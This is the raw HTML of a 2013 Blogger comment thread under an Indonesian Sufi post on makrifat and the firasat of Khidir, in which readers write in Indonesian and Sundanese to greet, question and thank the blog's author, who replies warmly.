<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6859394744090281958-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6859394744090281958'>
<p>
http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1365801955830#c6859394744090281958' title='comment permalink'>
13 April, 2013 04:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6859394744090281958' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1421074914144486378'>
<a name='c1421074914144486378'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05454841510060760648" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1421074914144486378-05454841510060760648"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="muhammad afdal">

</a></span></div>
<a href='https://www.blogger.com/profile/05454841510060760648' rel='nofollow'>muhammad afdal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1421074914144486378'>
<p>
ASSALAMU ALAIKUM.... SEMUA <br />KANG MUS... SY PERNAH DAPAT ILMU DR SEORANG UZTAD.. NAMA ILMU ITU HAKIKATUL MUHAMMADIYAH... MOHON PENJELASANX KANG TRIMA KASIH
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1367924760633#c1421074914144486378' title='comment permalink'>
07 Mei, 2013 18:06
</a>
<span class='item-control blog-admin pid-1601372479'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1421074914144486378' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c56619743888878306'>
<a name='c56619743888878306'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12951701453286431848" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-56619743888878306-12951701453286431848"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="purwono">

</a></span></div>
<a href='https://www.blogger.com/profile/12951701453286431848' rel='nofollow'>purwono</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-56619743888878306'>
<p>
Assalamu&#39;alaikum dan salam kenal semuanya....saya rudy dari sintang pengen ikut ngaji dimari...semoga bisa ikut mengenal Allah dengan sebenar kenal...amin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1367934261776#c56619743888878306' title='comment permalink'>
07 Mei, 2013 20:44
</a>
<span class='item-control blog-admin pid-510021128'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/56619743888878306' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4206678246741032832'>
<a name='c4206678246741032832'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4206678246741032832-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4206678246741032832'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Muhammad Afdal.. wah.. saya baru tahu ada ilmu yang dinamai sedemikian, Mas.. :10:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368009412276#c4206678246741032832' title='comment permalink'>
08 Mei, 2013 17:36
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4206678246741032832' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5501790746422728791'>
<a name='c5501790746422728791'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5501790746422728791-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5501790746422728791'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, aamiiin, Bang Rudy,... silakan, Bang.. oya kalau kapan2 main ke pontianak, mudah-mudahan bisa silaturahim langsung kita.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368030198861#c5501790746422728791' title='comment permalink'>
08 Mei, 2013 23:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5501790746422728791' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8668920184569679710'>
<a name='c8668920184569679710'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8668920184569679710-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8668920184569679710'>
<p>
Assalamu&#39;alaikum.. izin menyimak blog bang Mux. krn saya baru merangkak dan berusaha untuk memperkenalkan diri kepada Allah. blog bang Mux sangat2 membantu diri saya mendekatkan diri kepadaNya. terimakasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368441282111#c8668920184569679710' title='comment permalink'>
13 Mei, 2013 17:34
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8668920184569679710' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1578243628516603972'>
<a name='c1578243628516603972'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1578243628516603972-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1578243628516603972'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,Mas Boy.. alhamdulillah jika pemuatan di blog ini ada manfaatnya bagi kita semua ya.. terima kasih kembali.. moga gak kapok main sini lagi :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368590919600#c1578243628516603972' title='comment permalink'>
15 Mei, 2013 11:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1578243628516603972' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5393183795775779976'>
<a name='c5393183795775779976'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5393183795775779976-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5393183795775779976'>
<p>
Sumuhun Bang Mux, bari jeung rada bingung sabingungna, ari di papay mah kapendak sadaya jawabana &quot;insya Allah&quot; di blog bang Mux, mugia Allah masihan kakuatan kanggo abdi ngarampana. atuh kanggo Kang Mux di pasihan kasehatan ku Allah, pikeun  ngadugikan KeEsaana. moal insya Allah ai kapok mah, Atuh lamun kapok mah berarti meren abdi kalengitan Alloh. hampura bilih lepat. hatur nuhun  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368602330939#c5393183795775779976' title='comment permalink'>
15 Mei, 2013 14:18
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5393183795775779976' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5490879729038752387'>
<a name='c5490879729038752387'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5490879729038752387-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5490879729038752387'>
<p>
Alaehhh... Dulur salembur gening yeuh.. hehehe Muhun, Kang Boy.. mugia kapendakan sadaya nu dipilari.. hatur nuhun kana pidu&#39;ana mugia kitu oge sawalerna kanggo Kang Boy sakulawargi.. btw, linggih na di mana yeuh, Kang? :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368847671237#c5490879729038752387' title='comment permalink'>
18 Mei, 2013 10:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5490879729038752387' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9102951721498465515'>
<a name='c9102951721498465515'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9102951721498465515-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9102951721498465515'>
<p>
Hatur nuhun Ditepangkeun deui nyaa kang Mux.. kaleresan hambamah linggih di Bogor kang, kota girimis tea nyaa. Ningali teulisan kang Mux teh asa ka2ra manggih pisan kang, da tulisan kieu teh pastina teu sambarangan oge milarina nyaa kang. Abdimah terus terang sok kabita kanu tos mendak guru nu leres tur bisa di percaya teh sapertos kang Mux, aya nu nuyun, aya nu ngagiring, aya nu ngemutan, bari jeung di dampingan ku guru. duuuh kabita pisan kang.<br /><br />Mugia Allah masihan Kakuatan nu sakuat2na pikeun urang sadaya berusaha aya dina lebet Ridona Allah. hatur nuhun kang Mux
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1368952844597#c9102951721498465515' title='comment permalink'>
19 Mei, 2013 15:40
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9102951721498465515' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c462160013569612930'>
<a name='c462160013569612930'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16174539318782037352" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-462160013569612930-16174539318782037352"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" alt="" title="noe bugis">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16174539318782037352' rel='nofollow'>noe bugis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-462160013569612930'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371561103529#c462160013569612930' title='comment permalink'>
18 Juni, 2013 20:11
</a>
<span class='item-control blog-admin pid-133298633'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/462160013569612930' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c882617711454983250'>
<a name='c882617711454983250'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16174539318782037352" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-882617711454983250-16174539318782037352"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" alt="" title="noe bugis">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16174539318782037352' rel='nofollow'>noe bugis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-882617711454983250'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371561124032#c882617711454983250' title='comment permalink'>
18 Juni, 2013 20:12
</a>
<span class='item-control blog-admin pid-133298633'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/882617711454983250' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3891734620506553242'>
<a name='c3891734620506553242'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16174539318782037352" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3891734620506553242-16174539318782037352"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" alt="" title="noe bugis">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16174539318782037352' rel='nofollow'>noe bugis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3891734620506553242'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371561182336#c3891734620506553242' title='comment permalink'>
18 Juni, 2013 20:13
</a>
<span class='item-control blog-admin pid-133298633'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3891734620506553242' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4046668859132517390'>
<a name='c4046668859132517390'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16174539318782037352" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4046668859132517390-16174539318782037352"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" alt="" title="noe bugis">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsvFI5ARRZq0GqPNjwOG03_5Hb5Dh01qMZEwTA25HoVM9caOxmIOlypcW8M1HK4YDfmmTN9KnLTR1IVJpPcEoKAyo_YEDxvIfov3AinlcyZTT2ShjYzpJnEykvyoLZdw/s45-c/p1sr5crj.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16174539318782037352' rel='nofollow'>noe bugis</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4046668859132517390'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371561327687#c4046668859132517390' title='comment permalink'>
18 Juni, 2013 20:15
</a>
<span class='item-control blog-admin pid-133298633'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4046668859132517390' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4614905132702108765'>
<a name='c4614905132702108765'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05953503496643442915" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4614905132702108765-05953503496643442915"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05953503496643442915' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4614905132702108765'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371562268390#c4614905132702108765' title='comment permalink'>
18 Juni, 2013 20:31
</a>
<span class='item-control blog-admin pid-1068330514'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4614905132702108765' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5961848155341934009'>
<a name='c5961848155341934009'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05953503496643442915" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5961848155341934009-05953503496643442915"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05953503496643442915' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5961848155341934009'>
<p>
mantap
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1371562293309#c5961848155341934009' title='comment permalink'>
18 Juni, 2013 20:31
</a>
<span class='item-control blog-admin pid-1068330514'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5961848155341934009' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9061419474323368111'>
<a name='c9061419474323368111'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9061419474323368111-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
